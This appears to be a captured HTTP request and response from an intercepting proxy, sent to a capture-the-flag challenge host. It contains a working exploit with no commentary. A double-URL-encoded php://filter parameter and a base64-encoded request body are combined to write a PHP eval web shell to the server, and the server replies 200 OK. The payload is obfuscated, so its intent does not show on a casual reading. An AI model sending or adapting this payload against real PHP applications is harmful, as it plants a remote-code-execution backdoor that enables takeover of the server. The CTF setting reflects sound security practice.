 Go
Cancel
<
>
Target: http://44975947-eba7-45fe-be19-9282ad4f9105.chall
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST
/?file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%
36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%
35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32
%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%
35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%6
6%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%32%65%25%37%30%25%36%38
%25%37%30 HTTP/1.1
Host: 44975947-eba7-45fe-be19-9282ad4f9105.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://44975947-eba7-45fe-be19-9282ad4f9105.chall.ctf.show
Connection: keep-alive
Referer: http://44975947-eba7-45fe-be19-9282ad4f9105.chall.ctf.show/
Cookie: UM_distinctid=1770a971d57344-09335249b2211e8-4c3f207e-144000-1770a971d5885
Upgrade-Insecure-Requests: 1
content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 28 Jan 2021 03:05:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/7.3.11